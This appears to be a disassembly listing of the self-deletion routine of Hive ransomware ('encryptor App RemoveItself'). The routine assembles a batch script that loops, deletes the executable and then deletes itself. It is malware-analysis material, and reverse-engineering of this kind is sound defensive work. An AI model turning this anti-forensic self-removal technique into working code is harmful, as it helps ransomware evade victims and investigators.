 mov [esp+0F4h+var_8C], ebx
mov [esp+0F4h+var_C4], ebp
mov eax, off_619DF8 ; "hive"
mov ecx, dword_619DFC
mov [esp+0F4h+var_F4], 0
mov [esp+0F4h+var_F0], eax
mov [esp+0F4h+var_EC], ecx
lea eax, aBat3125 ; ".bat3125"
mov [esp+0F4h+var_E8], eax
mov [esp+0F4h+var_E4], 4
call runtime_concatstring2
mov eax, [esp+0F4h+var_E0]
mov [esp+0F4h+var_88], eax
mov ecx, [esp+0F4h+var_DC]
mov [esp+0F4h+var_C0], ecx
lea edi, [esp+0F4h+var_7C]
mov edx, eax
xor eax, eax
call loc_45A8E2
lea ecx, aRepeatTimeout1 ; ":Repeat\r\ntimeout 1 || sleep 1\r\ndel "...
mov [esp+0F4h+var_7C], ecx
mov [esp+0F4h+var_78], 24h ; '$'
mov ecx, [esp+0F4h+var_8C]
mov [esp+0F4h+var_74], ecx
mov ebx, [esp+0F4h+var_C4]
mov [esp+0F4h+var_70], ebx
lea ebp, aCgocallNilclob+8D6h ; "\"\r\nif exist \"advapi32.dll"
mov [esp+0F4h+var_6C], ebp
mov [esp+0F4h+var_68], 0Dh
mov [esp+0F4h+var_64], ecx
mov [esp+0F4h+var_60], ebx
lea ecx, aPanicwrapNoInR+472h ; "\" goto Repeat\r\ndel \"asn1: syntax er"...
mov [esp+0F4h+var_5C], ecx
mov [esp+0F4h+var_58], 14h
mov [esp+0F4h+var_54], edx
mov ecx, [esp+0F4h+var_C0]
mov [esp+0F4h+var_50], ecx
lea ebx, unk_5347EB
mov [esp+0F4h+var_4C], ebx
mov [esp+0F4h+var_48], 1
mov [esp+0F4h+var_F4], 0
lea ebx, [esp+0F4h+var_7C]
mov [esp+0F4h+var_F0], ebx
loc_5070D2:
mov [esp+0F4h+arg_4], ecx
mov [esp+0F4h+arg_8], edx
add esp, 0F4h
retn
80.00% (-93,1758) (802,718) 001061D0 0000000000506DD0: google_com_encryptor___ptr_App__RemoveItself (Synchronized with Hex View-1)